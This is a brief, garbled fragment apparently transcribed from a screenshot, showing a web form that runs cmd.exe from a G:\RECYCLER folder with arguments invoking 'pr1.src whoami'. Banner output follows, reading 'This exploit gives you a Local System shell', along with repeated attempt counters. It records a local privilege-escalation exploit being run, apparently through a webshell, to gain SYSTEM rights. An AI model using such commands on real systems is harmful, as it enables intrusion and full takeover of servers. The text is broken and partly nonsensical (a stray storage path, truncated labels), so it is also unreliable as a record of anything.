 路径:
G:\RECYCLER\cmd.exe
参数:
/c G:\RECYCLER\pr1.src whoami
Submit
/xxoo/-->Build&&Change By p
/xxoo/-->This exploit gives you a Local System shell
Try the first 0 time
Try the first 1 time
Try the first 2 time
Try the first 3 time
Try the first 4 time
Try the first 5 time
Try the first 6 time